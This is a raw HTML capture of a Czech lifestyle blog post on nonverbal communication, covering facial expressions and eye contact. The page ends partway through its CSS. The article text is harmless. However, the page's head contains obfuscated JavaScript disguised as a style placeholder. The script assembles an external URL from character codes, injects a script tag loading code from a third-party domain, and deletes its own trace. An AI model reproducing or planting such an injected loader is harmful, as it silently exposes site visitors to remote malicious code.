	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-2485 single-format-standard td-standard-pack neverbalni-komunikace global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Chování" class="entry-crumb" href="https://twogentlemen.cz/category/chovani/">Chování</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Neverbální komunikace část 1.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2485" class="post-2485 post type-post status-publish format-standard has-post-thumbnail category-chovani tag-gesta tag-gestikulace tag-komunikace tag-neverbalni-komunikace tag-ocni-kontakt" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Neverbální komunikace část 1.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-13T18:20:37+01:00" >Sobota, 13. února 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/2485/neverbalni-komunikace/#comments"><i class="td-icon-comments"></i>2</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-696x464.jpeg" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-696x464.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-150x100.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-300x200.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-1048x699.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-1068x712.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567-630x420.jpeg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-photo-842567"/></div>
            <!-- content --><p>Neverbální komunikace patří k lidem již odjakživa. Někdo ji využívá často, někdo méně, ale mnoho lidí jí nevěnuje dostatek pozornosti. To je podle nás velká chyba, protože z neverbální komunikace lze vyčíst mnohem více, než si myslíme.<span id="more-2485"></span></p>
<p>Neverbální komunikace je souhrn mimoslovních sdělení, která jsou vědomě nebo nevědomě předávána člověkem k jiné osobě nebo více lidem. Nejčastěji jí věnují pozornost vysocí manažeři, podnikatelé, politici či personální oddělení.</p>
<p>Příkladem si můžeme vzít kandidáty na prezidenta v USA. Každý kandidát má tým, který mu radí, jaká gesta má použít, jak se u toho tvářit, či dokonce jak má stát, jen proto, aby při proslovech vypadal co nejvěrohodněji. Mnoho lidí i špatná gestikulace prozradila. Například Bill Clinton, který při proslovu k veřejnosti odmítal svůj poměr s Monikou Lewinskou. Jeho mluvený proslov říkal, že s ní nic neměl, jenže jeho proslov gesty značně vypovídal o opaku.</p>
<p><strong>Co vše tedy patří do neverbální komunikace?</strong></p>
<p>Do neverbální komunikace patří mimika obličeje, pohledy očí, co děláme s rukama neboli gestikulace, postoj těla, ale také jakou vzdálenost od druhých zaujímáme, jak se navzájem dotýkáme a další paraverbální projevy.</p>
<h3><strong>Mimika</strong></h3>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9768 size-full" src="https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26.jpg" alt="" width="1350" height="900" srcset="https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26.jpg 1350w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-150x100.jpg 150w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-1048x699.jpg 1048w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-696x464.jpg 696w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-1068x712.jpg 1068w, https://twogentlemen.cz/wp-content/uploads/photo-1521117177129-ca6b2e68cb26-630x420.jpg 630w" sizes="(max-width: 1350px) 100vw, 1350px" /></p>
<p>Začneme tedy mimikou. Mimika je spolu s gestikulací nejčastěji používanou součástí neverbální komunikace. Ať už vědomé či nevědomé. Samotná mimika je i snadno rozpoznatelná. Radost, smích, pláč či rozlobenost aj. to vše lze snadno vyčíst.</p>
<p>Nejdůležitějšími prvky mimiky jsou čelo, obočí a rty, a je důležité je pozorovat. Například pomocí rtů se můžeme usmát, a samotný úsměv nám hnedka může v mnoha situacích pomoci. Každý si určitě dokáže ne jednu situaci představit, kdy viděl nevrlého člověka, jak se něčeho domáhá a druhá osoba mu není ochotná pomáhat. Co se všeobecně doporučuje je napodobovat miminku osoby se kterou si povídáme. Důvod je prostý. Když budete nenápadně opakovat, co dělá druhá osoba, a to s mírným časovým odstupem, osoba s vámi bude nevědomky daleko raději jednat.</p>
<p>Mimikou se dá ale spousta věcí velmi snadno zkazit, stačí, když v nevhodnou chvíli použijeme nevhodný výraz a rázem může být po schůzce či po pohovoru.</p>
<h3><strong>Oční kontakt</strong></h3>
<p><img decoding="async" class="aligncenter wp-image-9770 size-full" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529.jpeg" alt="" width="2265" height="1500" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529.jpeg 2265w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-150x99.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-300x199.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-1048x694.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-696x461.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-1068x707.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1011529-634x420.jpeg 634w" sizes="(max-width: 2265px) 100vw, 2265px" /></p>
<p>Oční kontakt s další osobou či publikem je také velmi důležitý. Pohledy očí vypovídají o naší sebedůvěře. Obecně platí, že bychom se měli do očí koukat při každé komunikaci posluchačům . Avšak délka pohledu by neměla být moc dlouhá. Dalo by se říci, že ten kdo vypráví by se měl koukat do očí kratší dobu, než-li ten kdo naslouchá. Pokud mluvíme k publiku, tak se také snažíme udržet oční kontakt. Pochopitelně je nemožné ho udržet se všemi posluchači naráz, proto nekoukáme pouze do jednoho místa či neděláme rychlé pohyby hlavou po celé místnosti. Během proslovu se snažíme koukat po celé místnosti plynulými pohyby.</p>
<p>Nejdůležitějším prvkem očního kontaktu jsou pochopitelně oči samotné. Oči nám dokáží prozradit mnohé. Od zájmu přes nervozitu až po lež. Můžeme jimi i naznačit nějaký pohyb či upozornit na nějakou věc. Například pohledy ke dveřím či na hodinky naznačují touhu ukončit rozhovor.</p>
<p>V dalším dílu <a href="http://twogentlemen.cz/2543/neverbalni-komunikace-cast-2/">Neverbální komunikace</a> doprobereme zbytek neverbální komunikace jako např.: gestikulace či postoj těla. A ve třetím si ukážeme příklady z praxe, jak rozpoznáme samotné gesta a co vlastně znamenají.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/gesta/">gesta</a></li><li><a href="https://twogentlemen.cz/tag/gestikulace/">gestikulace</a></li><li><a href="https://twogentlemen.cz/tag/komunikace/">komunikace</a></li><li><a href="https://twogentlemen.cz/tag/neverbalni-komunikace/">neverbální komunikace</a></li><li><a href="https://twogentlemen.cz/tag/ocni-kontakt/">oční kontakt</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/2485/neverbalni-komunikace/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram 